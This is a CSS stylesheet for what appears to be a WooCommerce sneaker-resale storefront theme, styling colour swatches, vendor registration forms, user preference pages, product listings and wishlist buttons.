	.search-section input[data-slug="white-smoke"] ~ label{
		background: #F5F5F5;
	}

	.search-section input[data-slug="cyan"] ~ label{
		background: #00FFFF;
	}

	.search-section input[data-slug="light-cyan"] ~ label{
		background: #E0FFFF;
	}

	.search-section input[data-slug="aqua"] ~ label{
		background: #00FFFF;
	}

	.search-section input[data-slug="dark-cyan"] ~ label{
		background: #008B8B;
	}
	.search-section input[data-slug="pastel-rainbow"] ~ label{
		background: #9ec1cf;
	}
	.search-section input[data-slug="fuchsia"] ~ label{
		background: #d25895;
	}
	.search-section input[data-slug="ecru"] ~ label{
		background: #1e201d;
	}
	.search-section input[data-slug="crewneck"] ~ label{
		background: #f7e6ca;
	}
	.search-section input[data-slug="beige"] ~ label{
		background: #d5b086;
	}
	.search-section input[data-slug="olive-green"] ~ label{
		background: #696750;
	}
	.search-section input[data-slug="sage"] ~ label{
		background: #cebda1;
	}
	.search-section input[data-slug="avio"] ~ label{
		background: #748191;
	}
	.search-section input[data-slug="olive"] ~ label{
		background: #6C654B;
	}
	.search-section input[data-slug="pistacchio"] ~ label{
		background: #979A65;
	}
	.search-section input[data-slug="arancio"] ~ label{
		background: #fd7234;
	}
	.search-section input[data-slug="lime-green"] ~ label{
		background: #DCEB82;
	}
	.search-section input[data-slug="dusty-green"] ~ label{
		background: #C3C4B6;
	}
	.search-section input[data-slug="light-olive"] ~ label{
		background: #9C9A81;
	}
	.search-section input[data-slug="sand"] ~ label{
		background: #D1C1AA;
	}

	.search-section input[data-slug="jade"] ~ label{
		background: #B4C2A1;
	}
	.search-section input[data-slug="rush-pink"] ~ label{
		background: #FE4682;
	}
	.search-section input[data-slug="ocean-fog"] ~ label{
		background: #4e6d9b;
	}
	.search-section input[data-slug="lavender"] ~ label{
		background: #b57edc;
	}

	.search-section input[data-slug="khaki-gray"] ~ label{
		background: #6a5f31;
	}
	.search-section input[data-slug="lemon-chiffon"] ~ label{
		background: #fffacd;
	}
	.search-section input[data-slug="bright-white"] ~ label{
		background: #ffffff;
	}
	.search-section input[data-slug="silver"] ~ label{
		background: #aaa9ad;
	}
	.search-section input[data-slug="taupe"] ~ label{
		background: #483c32;
	}
	.search-section input[data-slug="heather-grey"] ~ label {
		background: #483c32;
	}

	.search-section input[data-slug="off-white"] ~ label {
		background: #f5f2d0;

	}


	.shop_attributes .brown {
		background: #A52A2A;
	}

	.head-right-nav a.header-signup-btn{
		/*background: #000;
		padding: 8px 15px 5px 15px; 
		margin-top: 5px;
		float: right;
		margin-left: 15px;
		font-size: 14px;
		color: #fff;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;*/
		background: none;
		padding: 8px 15px 5px 15px; 
		margin-top: 5px;
		float: right;
		margin-left: 15px;
		font-size: 14px;
		color: #000;
		border:#000 solid 1px;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px !important;
	}
	.head-right-nav a.header-signup-btn:hover{
		color: #fff;
	}
	.head-right-nav a.header-resp-search-btn{
		background: #000;
		padding: 7px 0px 0px 0px;
		margin-top: 9px;
		margin-left: 5px;
		float: right;
		font-size: 21px;
		color: #fff;
		-webkit-border-radius: 50%;
		-moz-border-radius: 50%;
		border-radius: 50%;
		width: 40px;
		height: 40px;
		display:none;
		text-align:center;
	}

	.head-right-nav a.header-signup-btn:hover{
		background: #373737;
		border-color: #373737;
	}
	.search-section{
		/*border: 8px solid #000 !important;
		background: #fbfbfb !important;*/
		padding: 40px;
		margin-bottom:  20px !important;
		display: inline-block;
		width: 100%;
	}
	.search-section h2{
		margin: 0px;
	}

	.store-section-inner .left-sidebar .woof_container{
		display: none;
	}

	.store-section-inner .left-sidebar .woof_container.woof_price_search_container{
		display: block;
	}
	.head-search-mobile{
		display: none;
	}
	.select-gender-section,.select-dob-section{
		float: left;
		width: 30%;
		padding: 0px 10px;
	}
	.add-city-section,.country-select{
		float: left;
		width: 20%;
		padding: 0px 10px;
	}
	.country-gender-section h4{ 
		margin: 0px;
	}
	.select-gender-section .gender-option{
		position: relative;
		display: inline-block;
	}
	.select-gender-section .gender-option input[type=radio]{
		position: absolute; 
		top: 12px;
		left: 6px;
	}

	.select-gender-section .gender-option label{
		display: block;
		position: relative;
		font-weight: 300;
		font-size: 0.9em;
		padding: 13px 30px 25px 33px;
		margin: 10px auto;
		height: 15px;
		z-index: 9;
		color: #AAAAAA;
		cursor: pointer;
		-webkit-transition: all 0.25s linear;
		line-height: 9px;
		margin-top: 0px;
	}

	.select-gender-section .gender-option:hover label{
		color: #000;
	}

	.select-gender-section .gender-option  .check{
		display: block;
		position: absolute;
		border: 3px solid #AAAAAA;
		border-radius: 100%;
		height: 25px;
		width: 25px;
		top: 6px;
		left: 0px;
		z-index: 5;
		transition: border .25s linear;
		-webkit-transition: border .25s linear;
		background: #fff;
	}

	.select-gender-section .gender-option:hover .check {
		border: 3px solid #000;
	}

	.select-gender-section .gender-option  .check::before {
		display: block;
		position: absolute;
		content: '';
		border-radius: 100%;
		height: 12px;
		width: 12px;
		top: 4px;
		left: 4px;
		margin: auto;
		transition: background 0.25s linear;
		-webkit-transition: background 0.25s linear;
		background: #fff;
	}

	.select-gender-section .gender-option input[type=radio]:checked ~ .check {
		border: 3px solid #000;
	}


	.select-gender-section .gender-option input[type=radio]:checked ~ .check::before{
		background: #000;
	}

	.select-gender-section .gender-option input[type=radio]:checked ~ label{
		color: #000;
	}
	.vendor-page-sec { 
		display: inline-block;
		width: 100%;
	}
	.vendor-page-sec .vendor-page-form h1{
		line-height: 29px;
		font-family: terminademi;
	}
	.vendor-page-sec .vendor-page-form{
		float: left;
		width: 50%;
		padding: 0px 60px;
		background: #fff;
		font-size: 12px;
		line-height: 20px;
	}
	.vendor-page-sec .vendor-page-img img{
		width: 100%;
	}
	.vendor-page-sec .vendor-page-img{
		float: left;
		width: 50%;
	}
	.wcmp_regi_main {
		width: 100% !important;
		/* margin: 0 auto;*/
	}
	.wcmp_regi_main .reg_header1,.wcmp_regi_main .reg_header2{
		display: none;
	}
	.wcmp_regi_main .wcmp_regi_form_box {
		box-shadow: none !important; 
		border: 0px;
		padding: 0px !important;
		margin: 0px !important;
		text-align: left;
	}
	.wcmp_regi_main .button{
		margin-top: 0px !important;
	}
	.wcmp_regi_main .wcmp_regi_form_box label{
		display: block;
		font-size: 14px;
		font-weight: bold;
		margin-bottom: 5px;
		letter-spacing: 1px;
	}
	.wcmp_regi_main .wcmp_regi_form_box .wcmp-regi-12{
		margin: 0px !important;
		margin-bottom: 30px!important;
	}
	.wcmp_regi_main .wcmp_regi_form_box input[type="text"], .wcmp_regi_main .wcmp_regi_form_box input[type="url"], .wcmp_regi_main .wcmp_regi_form_box input[type="password"], .wcmp_regi_main .wcmp_regi_form_box input[type="email"], .wcmp_regi_main .wcmp_regi_form_box input[type="file"], .wcmp_regi_main .wcmp_regi_form_box textarea {


		height: 30px !important;
		line-height: 30px !important;
	}
	.wcmp_regi_main .wcmp_regi_form_box textarea {

		height: 150px !important;
		line-height: 17px !important;

	}
	.wcmp_regi_main .wcmp_regi_form_box .select_box,.wcmp_regi_main .wcmp_regi_form_box input[type="text"], .wcmp_regi_main .wcmp_regi_form_box input[type="url"], .wcmp_regi_main .wcmp_regi_form_box input[type="password"], .wcmp_regi_main .wcmp_regi_form_box input[type="email"], .wcmp_regi_main .wcmp_regi_form_box input[type="file"], .wcmp_regi_main .wcmp_regi_form_box textarea {

		width: 100%;
		background: #fff !important;
		-webkit-transition: all 0.25s linear !important;
		color: #000 !important;
		border:0px !important; 
		border-bottom: 1px solid rgba(30, 30, 30, .2) !important;
		font-size: 14px;
		width: 100%;
		padding: 6px 10px !important;
		border-radius: 0px !important;
		font-family: quanticoregular !important;

	}
	.wcmp_regi_main .wcmp_regi_form_box label {

		font-weight: 700;
		font-size: 14px !important;
		color: #000 !important;
		letter-spacing: 1px !important;

	}
	.wcmp-store-locator-wrap{
		display: none  !important;
	}
	#wcmp-store-conatiner .wcmp-store-list {
		width: 31.3%!important;
		margin: 0 1% 30px 1%!important;
	}
	#wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list:nth-child(3n+1){
		margin: 0 1% 30px 1%!important; 
		clear: inherit!important;
	}
	#wcmp-store-conatiner .splyrs-page-search-box {
		/*background:#f5f5f5;
		padding:10px;
		text-align:center;
		border:1px solid #ddd;
		border-radius:5px;*/
		margin:0px 0% 10px 0%;
		width: 100%;
		display: inline-block;
	}
	#wcmp-store-conatiner .splyrs-page-search-box input[type=text]{
		background:#fff;
		height:45px;
		border:1px solid #000;

		color:#000;
		border-radius:0px;
		width:80%;
		outline:none;
		float: left;
		font-family: MonumentExtended Light;
		font-size: 14px;
		line-height: 24px;
		padding: 10px 24px;
	}
	#wcmp-store-conatiner .splyrs-page-search-box input[type=submit]{
		background:#fff;
		border:1px solid #000;
		height:45px;

		font-size:16px;
		color:#000;
		border-radius:0px;
		width:18%;
		float: right;
		text-transform: uppercase;
		cursor:pointer;
		outline:none;
		font-family: MonumentExtended Regular;
	}
	#wcmp-store-conatiner .splyrs-page-search-box input[type=submit]:hover,#wcmp-store-conatiner .splyrs-page-search-box input[type=submit]:focus{
		background: #000;
		color: #fff;
	}

	#wcmp-store-conatiner .wcmp-store-detail-wrap {
		min-height: 170px;
	}
	#wcmp-store-conatiner .wcmp-store-detail-list li {
		line-height:26px;
	}
	#wcmp-store-conatiner .wcmp-store-detail-list li i {
		top: -5px!important;
	}
	#wcmp-store-conatiner .store-name {
		font-size: 14px!important;
		
		text-transform: uppercase;
		text-decoration: none;
		color: #000;
		font-family: terminademi; 
		font-weight: normal !important;
	}
	.woocommerce-privacy-policy-text{
		font-size: 14px;
		line-height: 22px;
		color: #8e8e8e;
	}

	.wcmp_regi_main .button{
		border: #000 solid 1px  !important;
		padding: 10px 36px  !important;
		background: #000  !important;
		color: #fff  !important;
		text-decoration: none;
		text-transform: uppercase;
		display: inline-block;
		margin-top: 20px;
		font-size: 16px  !important;
		line-height: 18px !important;
		height: auto  !important;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer;
		border-radius: 6px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}
	.widget.widget-woof{
		display: inline-block;
		width: 100%;
	}
	.yith-wcan-color {
		padding: 0px;
	}
	.yith-wcan-color a{
		font-size: 0px;
		display: inline-block;
		width: 30px;
		height: 30px;
		border-radius: 50%;
		border: #000 solid 1px;
		position: relative;
		overflow: hidden;
		margin-right: 10px;
	}

	.wcmp_vendor_banner_template.template3 .wcmp_vendor_detail{
		width: 100%;
	}

	.header-signup-btn-mobile{
		display: none;
	}
	.woocommerce-tabs.wc-tabs-wrapper{
		display:none !important;
	}

	.vendor-banner {
		position: relative;
	}
	.vendor-banner img{
		width: 100%;
	}
	.vendor-banner .vendor-banner-text{
		position: absolute;
		width:100%;
		left: 0%;
		bottom: 26%;
		color: #fff;
	}
	.vendor-banner  .vendor-banner-text h2{
	/*	font-size: 32px;
		line-height: 48px;
		margin: 0px;
		text-transform: uppercase;*/
		font-size: 42px;
		line-height: 52px;
		margin: 0px;
		text-transform: uppercase;
		text-shadow: none;
		color: #fff;
		letter-spacing: 2px;
		font-family: terminademi; 

	}
	.vendor-banner  .vendor-banner-text h2 span{
		-webkit-text-fill-color: transparent;
		-webkit-text-stroke-width: 1px;
		-webkit-text-stroke-color: #fff;
		
	}
	.vendor-banner  .vendor-banner-text p{
		font-size: 20px;
		margin: 0px 0px;
		line-height: 28px;
		max-width: 575px;
		font-family: interregular; 

	}

	#wcmp-store-conatiner .wcmp_rating_wrap ,#wcmp-store-conatiner .wcmp_rating_wrap div{ 
		font-size: 10px !important;
	}
	#wcmp-store-conatiner .wcmp-store-detail-list li i {

		font-size: 27px !important; 
	}
	#wcmp-store-conatiner p ,#wcmp-store-conatiner p a{
		font-size: 11px !important;
		color: #585858;
		margin: 0;
		padding: 0;
		line-height: 16px !important;
	}
	.vendor-banner  .vendor-banner-text .btn-primary{
		border: #fff solid 2px;
		padding: 8px 26px;
		background: none;
		color: #fff;
		border-radius: 0px;
		font-size: 12px;
	}
	.vendor-banner  .vendor-banner-text .btn-primary:hover{
		background: #fff;
		color: #000;
	}
	.vendor-banner  .vendor-banner-mobile{
		display: none;
	}
	.my-pref-content  .fl-box {
		display: inline-block;
	}
	.my-pref-content  .fl-box.wid-50 {
		width:30%;
	}
	.my-pref-content .fl-box.wid-25 {
		width:25%;
	}
	.my-pref-content .fl-box.wid-20 {
		width:20%;
	}
	.my-pref-content .fl-box.wid-33 {
		width:33%;
	}
	.my-pref-content .brands img{
		border:#d2d2d2 solid 1px;
		padding: 15px;
	}
	.my-pref-content  .my-pref-section-box {
		padding: 30px 0px 30px 0px;
		border-bottom:1px solid #ddd;
	}
	.my-pref-content  .my-pref-section-box.last{
		border:0px !important;
	}
	.my-pref-content {
		width: 70%;
		margin: 0 auto;
		text-align: center;
	}
	.my-pref-content table{
		border-collapse: collapse;
	}
	.my-pref-content table td{
		border:#000 solid 1px;
		padding: 10px 0px; 

	}
	.my-pref-content table th{
		background: #000;
		color: #fff;

	}
	.my-pref-content h2{
		font-size: 22px;
		margin-bottom: 0px;
		margin-top: 40px;
		line-height: 28px;

	}
	.my-pref-content h3{
		font-size: 15px;
		line-height: 18px;
		font-weight: normal;
	}
	.my-pref-content  .wanted-color-section .wanted-color-box .color-palettes li span {
		width: 28px;
		height: 28px;  
		display: block;
		margin: 5px auto;
	}
	.my-pref-content .wanted-color-section .wanted-color-box .color-palettes li {

		display: inline-block;
		padding: 0px 10px;
		font-size: 14px;

	}
	.page-id-56 h1.entry-title{
		display: none;
	}

	.footer__social{
		padding: 0px;
	}
	.country-select h4{
		margin-bottom: 15px;
	}
	.select-dob-section span{
		padding-top: 10px;
		font-size: 12px;
		line-height: 14px;
		display: inline-block;
	}
	.city-section-inner input{
		padding:8px 10px;
		border: #ccc solid 1px;
		border-radius: 6px;
		background: #fff;
		font-size: 13px;
		cursor: pointer;
		outline: none;
		width: 100%;
	}
	.select-dob-section select{
		padding: 8px 10px;
		border: #ccc solid 1px;
		border-radius: 6px; 
		font-size: 13px;
		cursor: pointer;
		outline: none;
		width: 30%;
		margin: 0px 2px;
		background:#fff url(images/country-select-arrow.png) no-repeat;
		background-size: 10px;
		background-position: 90% 13px;
	}
	.select-gender-option-message{
		color: #853d0c;
		background-color: #ffe3d1;
		border-color: #ffd8be;
		padding:15px;
		border-radius: 4px;
		display: inline-block;
		font-size: 14px;
		clear: both;
	} 
	.country-select{
		position: relative;
		float: left;
		padding: 0 10px;
		width: 20%;

	}
/*
.country-select:before{
	content: '';
	background: url(images/country-select-arrow.png) no-repeat;
	background-size: 10px;
    width: 10px;
    height: 10px;
    position: absolute;
    right: 25px;
    top: 56px;
    }*/
    .country-select select{
    	padding: 8px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px; 
    	font-size: 14px;
    	cursor: pointer;
    	outline: none;
    	width: 100%;
    	background:#fff url(images/country-select-arrow.png) no-repeat;
    	background-size: 10px;
    	background-position: 96% 13px;
    }
    .wcmp_regi_main .wcmp_regi_form_box .select_box {

    	line-height: 25px !important;
    	padding-left: 0px !important;

    	background: url(images/country-select-arrow.png) no-repeat right !important;
    	background-size: 10px !important;
    	background-position: 50% 100%;

    }
    .brands-section .select-brands .form-check{
    	float: left;
    	width: 20%;
    	padding:5px; 

    }

    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner{
    	position: relative;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner span{
    	position: absolute;
    	left: 0px;
    	top: 0px;
    	border-right:#ccc solid 1px;
    	padding: 12px 10px !important;
    	font-size: 12px;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner input{
    	padding-left: 60px;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box.usuallyspend span{
    	font-size: 10px;
    	line-height: 15px;
    	padding: 9px 0px;
    	display: inline-block;
    }
    .ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus, .ui-button:hover, .ui-button:focus {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    }


    .ui-state-default,  .ui-widget-content .ui-state-default,  .ui-widget-header .ui-state-default,  .ui-button, html  .ui-button.ui-state-disabled:hover, html  .ui-button.ui-state-disabled:active {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .ui-state-active,  .ui-widget-content .ui-state-active,  .ui-widget-header .ui-state-active,  a.ui-button:active,  .ui-button:active,  .ui-button.ui-state-active:hover {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .ui-widget-content {
    	padding: 20px 30px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	border:0px;  
    }

    .ui-accordion-header{
    	position: relative;
    	font-size: 20px;
    	line-height: 24px; 
    }
    .ui-accordion-header:after{
    	position: absolute;
    	width: 10px;
    	height: 10px;
    	right: 15px;
    	content: '';
    	background: url(images/arrow-down.png) no-repeat;
    	background-size: 10px;
    	display: inline-block;
    	top: 20px;

    }
    .ui-accordion-header.ui-state-active:after{
    	background: url(images/arrow-up.png) no-repeat;
    	background-size: 10px;
    }
    .account-detail .account-item{
    	margin-bottom: 10px;
    	padding-left: 10px;
    }
    .account-detail .account-item strong{
    	width: 160px;
    	display: inline-block;
    }
    .woocommerce-account .woocommerce-MyAccount-content {
    	float: left;
    	width: 100%;
    	padding: 20px;
    	background: #fff; 
    }
    address{
    	font-style:none;
    }
    h4{
    	font-size: 18px;
    	font-weight: normal;
    	line-height: 21px;
    	margin:10px 0px;
    	text-transform: capitalize;

    }
    p{
    	font-size: 12px;
    	line-height: 23px;
    	margin:0px;
    	margin-bottom: 10px;
    }
    .wanted-color-section{
    	margin-left: -15px;
    	margin-right: -15px;
    }
    .my-prefernce-sub-section{
    	padding: 25px 0px;
    }
    .my-prefernce-sub-section.country-gender-section {
    	padding: 15px;
    	width: 100%;
    	display: inline-block;
    	background: #f6f6f6;
    	border-radius: 4px;
    	border: #ccc solid 1px;
    	margin-bottom: 15px;
    }
    .my-prefernce-appearance{
    	padding: 15px;
    	width: 70%;
    	float: left;
    	background: #f6f6f6;
    	border-radius: 4px;
    	border: #ccc solid 1px;
    }
    .my-prefernce-usuallyspend{
    	padding-left: 15px;
    	width: 30%;
    	float: left;
    }
    .my-prefernce-usuallyspend .usuallyspend{
    	width: 100%;
    	display: inline-block;
    	background: #fff;
    	border-radius: 4px;
    	border: #ccc solid 1px;
    }
    .country-gender-section h4 {
    	font-size: 14px;
    	font-weight: 700;
    	line-height: 18px;
    	margin: 5px 0px;
    	text-transform: capitalize;
    }
    .my-prefernce-sub-section.my-prefernce-user-info h2 {
    	font-size: 18px;
    	font-weight: 700;
    	line-height: 21px;
    	margin: 10px 0px; 
    	margin-top: 0px;
    	text-transform: capitalize;
    }
    .my-prefernce-sub-section.my-prefernce-user-info{
    	padding-bottom: 15px;
    	display: inline-block;
    	width: 100%;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box{
    	float: left;
    	padding: 5px 10px;
    	width: 33.33%; 
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box.usuallyspend{

    	width: 100%; 
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box select{
    	padding: 10px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px; 
    	font-size: 14px;
    	cursor: pointer;
    	outline: none;
    	width: 100%; 
    	background:#fff url(images/country-select-arrow.png) no-repeat;
    	background-size: 10px;
    	background-position: 96% 16px; 

    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box input{
    	padding: 10px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px;
    	background: #fff;
    	font-size: 14px; 
    	outline: none;
    	width: 100%;
    }
    .home-resale-pro-img{
    	position: relative;
    }
    .home-resale-pro-img .home-resale-icon{
    	position: absolute;
    	right: 15px;
    	top: 15px;

    }
    .home-resale-pro-img .home-resale-icon.home-ltd-request-icon{
    	position: absolute;
    	right: inherit;
    	left: 15px;
    	top: 15px;

    }
    .home-resale-pro-img .home-resale-icon img{
    	width: 50px !important;
    }
    .product-resale-item{
    	position: relative;
    	display: inline-block;
    	font-size: 14px;
    	font-weight: bold;
    	margin-bottom: 20px;
    	color: #ff3b3b;
    }
    .product-resale-item h1{
    	margin-bottom: 0px !important;
    }
    .product-resale-item span{
    	display: inline-block;
    	margin-left: 10px;
    	width: 28px;
    	float: right;
    	margin-top: -3px;
    }
    .product-resale-item span img {
    	width: 100%;
    }
    .vendor-user-btn{
    	float: right;
    }
    .vendor-user-btn a{
    	background: #000;
    	padding: 5px 15px;
    	border-radius: 4px;
    	margin-top: 10px;
    	text-decoration: none; 
    	display: inline-block;
    	margin-left: 15px;
    	font-size: 14px;
    	color: #fff;
    }
    .sign-out-btn{
    	float: right; color: #000;
    }

    .sign-out-btn img{
    	width: 22px;
    	/*margin-top: 7px;*/
    }
    .sply-ltd-request-success {
    	color: #215f0c;
    	background-color: #d9f0d1;
    	border-color: #c9ebbe;
    	display: inline-block;
    	padding: 10px 15px;
    	font-size: 13px;
    	margin-top: 15px;
    }
    .buy-affiliate-pro:hover{
    	background: #252525;
    }
    .sply-ltd-request .sply-ltd-request-form{
    	background: #f6f6f6;
    	padding: 10px 15px;
    	margin-top: 20px;
    	border: #ccc solid 1px;
    }
    .sply-ltd-request .sply-ltd-request-form h3{
    	font-size: 16px;
    	margin-top: 0px;
    } 
    .sply-ltd-request .sply-ltd-request-form .buy-affiliate-pro{
    	margin: 0px;
    	border:0px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field{
    	margin-bottom: 10px;
    	display: inline-block;
    	width: 100%;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field label {
    	display: block;
    	font-size: 14px;
    	font-weight: bold;
    	margin-bottom: 5px;
    	letter-spacing: 1px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field .form-control{
    	-webkit-transition: all 0.25s linear;
    	color: #000;
    	border: 1px solid rgba(30, 30, 30, .2);
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 10px;
    	border-radius: 4px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field select.form-control{
    	background:#fff url(images/country-select-arrow.png) no-repeat; 
    	background-size: 10px;
    	background-position: 95% 13px;
    }
    .related.products .primary-img, .related.products .secondary-img{ 
    	background: #e5e6e8; 
    	display: inline-block;
    	-webkit-border-radius: 10px;
    	-moz-border-radius: 10px;
    	border-radius: 10px;
    	height: 357px;
    	overflow: hidden;
    }
    .product-resale-item.sply-ltd-request{
    	color: #000;
    }
    .sply-ltd-request-info{
    	color: #222;
    	background-color: #f2f2f2;
    	border-color: #ccc; 
    	display: inline-block; 
    	padding: 10px 15px; 
    	font-size: 13px; 
    	margin-top: 15px;
    }

    .prduct-ltd-price{
    	color: #090a0a;
    	font-size: 22px;
    	font-family: MonumentExtended Regular;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 28px;
    }
    .prod-img-wrapper{
    	position: relative;
    }
    .prod-img-wrapper .prod-listing-icon img{
    	width: 100%;
    }
    .prod-img-wrapper .prod-listing-icon{
    	position: absolute;
    	right: 10px;
    	top: 10px;
    	width: 60px;
    }
    .prod-img-wrapper .prod-listing-icon.home-ltd-request-icon{
    	right: inherit;
    	left: 10px;
    } 
    .tinv-wishlist table td, .tinv-wishlist table th {
    	padding: 1em;
    	vertical-align: middle;
    	text-align: left;
    }
    .tinvwl-to-right.look_in button{
    	margin-left: 15px;
    	font-size: 15px;
    }
    .wishlist_item button{
    	padding: 8px 0px !important;
    	font-size: 12px !important;
    	margin: 0px !important;
    }
    .tinvwl-input-group.tinvwl-no-full{
    	display: none;
    }
    .splystyle-about-text{
    	padding: 80px 0px;
    	display: inline-block;
    	width: 100%;
    	color: #fff;
    	background: #000;
    }
    .splystyle-about-text .splystyle-button{
    	text-align: center;
    }
    .splystyle-about-text .splystyle-button a{
    	background: #fff;
    	padding:10px 20px;
    	color: #000;
    	display: inline-block;
    	margin:5px; 
    	text-decoration: none;
    	font-size: 18px;
    	line-height: 22px;
    	border:#fff solid 2px;

    }
    .splystyle-about-text .splystyle-button a:hover{
    	background: none;
    	color: #fff;
    }

    .splystyle-about-text h1{
    	margin-top: 0px;
    }
    .splystyle-about-text  .splystyle-about-text-inner{
    	width: 50%;
    	margin: 0 auto;
    	text-align: center; 
    	font-size: 26px;
    	line-height: 36px;
    }
    .tinv-wishlist tfoot .tinvwl-to-right {
    	float: right; 
    }
    .jQuery-plainOverlay-progress { 
    	width: 150px !important;
    	height: 150px !important;
    	border-top:4px solid #000 !important;
    	margin:0 auto !important;
    }
    .product-vendor .vendor-btn{
    	background: #000;
    	padding: 12px 15px; 
    	margin-top: 15px;
    	font-size: 12px;
    	display: inline-block;
    	margin-bottom: 15px;
    	color: #fff;
    	text-align: center; 
    	text-decoration: none;
    	border-radius: 4px;
    	cursor: pointer;
    }
    .product-vendor .vendor-btn:hover{
    	background: #252525;
    }
    .single-product .product-detail-inner .tinv-wraper.tinv-wishlist{
    	display: inline-block;
    }
    .single-product .product-detail-inner .tinvwl_add_to_wishlist_button{

    	padding: 10px 20px;
    	width: auto;
    	margin-top: 0px !important;
    	margin-bottom: 15px;
    	color: #000;
    	text-align: center;
    	text-decoration: none;
    	border-radius: 3px;
    	font-weight: normal;
    	text-transform: uppercase;
    	padding-left: 0px;
    }
    .single-product .product-detail-inner .tinvwl_add_to_wishlist_button:before{
    	color: #000;
    	font-weight: 700; 	  
    	background-image: url(images/pin-wishlist-icon.png);
    	content: '' !important;
    	width: 20px;
    	height: 20px;
    }
    .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart:before {
    	background-image: url(images/pin-wishlist-icon.png);
    	content: '' !important;
    	width: 18px;
    	height: 18px;
    	vertical-align: text-bottom;
    }

    /* My CSS Dated 11-11-2019 */
    .prduct-ltd-price .min-price {
    	color:#509e2f;
    }
    .prduct-ltd-price .max-price {
    	color:#ff5a5f;
    }
    .prduct-ltd-price .source-fee-text {
    	font-size:12px;
    	color:#555;
    	text-transform:inherit;
    }
    .product-volatility {
    	border: 1px solid #ccc;
    	padding:8px;
    	text-align:center;
    	font-size:14px;
    	margin-top:12px;
    }
    .product-volatility .min-price {
    	color:#509e2f;
    }
    .product-volatility .max-price {
    	color:#ff5a5f;
    }
    .signup-row .signup-col-3 {
    	float: left;
    	width: 33.33%;
    	padding: 0px 10px;
    }

    /* End My css dated 11-11-2019 */

    .ltd-product-listing.woocommerce .products ul, .ltd-product-listing.woocommerce  ul.products {

    	margin-left: -10px !important;
    	margin-right: -10px !important;
    }
    .add-prod-selector-class #populateProducts2 li.active .add-btn , .edit-prod-selector-class #populateProducts2 li.active .add-btn ,  .edit-prod-selector-class #currentlyLinked li.active .add-btn  {
    	background: #ff0000;
    }
    .ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce  ul.products.columns-3 li.product {
    	width: 25%;
    	padding: 10px;
    	margin:0px;
    }
    .page-template-page-sneakers-new-arrivals .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
    	width: 20%;
    	min-height:440px;
    }


    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .myaccount-ltdproduct.ltd-product-listing.woocommerce  ul.products.columns-3 li.product {
    	width: 20%;
    	padding: 10px;
    	margin:0px;
    	min-height: 430px;
    }
    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product .product-slide-img {
    	min-height: 274px;
    }

    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products li.product h2{
    	padding-left: 0px !important;
    	font-size: 12px !important;
    	line-height: 14px;
    	min-height: inherit;
    	display:inline-block;
    }
    .view-splyr-channel-cta a  {
    	background: #000;
    	color: #fff;
    	padding: 14px 10px;
    	border-radius: 8px;
    	font-size: 13px;
    	text-transform: uppercase;
    	font-weight: normal;
    	margin: 6px 0px;
    	display: block;
    	text-align: center;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img{
    	overflow: hidden;
    	position: relative;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc{
    	/*position: absolute;
    	bottom: 0px;
    	left: 0px;*/
    	padding: 15px;
    	/*background: #fff;
    	opacity: 0;*/
    	-o-transition: 0.5s;
    	-ms-transition: 0.5s;
    	-moz-transition: 0.5s;
    	-webkit-transition: 0.5s;
    	transition: 0.5s;
    	width: 100%;
    	text-align: left;
    	color:#403f3f;
    	font-size: 14px;
    	line-height: 18px;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc p {
    	font-family: MonumentExtended Black;
    	font-size: 14px;
    	text-transform: uppercase;
    	line-height: 18px;
    	color: #000;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc a {
    	color: #000;
    	font-size: 12px;
    	font-weight: bold;
    	font-family: MonumentExtended Regular;
    	text-decoration: underline;

    }
    .loader2 {
    	text-align: center;
    	/* margin-top: 20px; */
    }
    .loader2 .loader-image {
    	position: absolute;
    	top: 55%;
    	left: 55%;
    	width: 50px;
    	height: 50px;
    	margin: -60px 0 0 -60px;
    	-webkit-animation: spin 2s linear infinite;
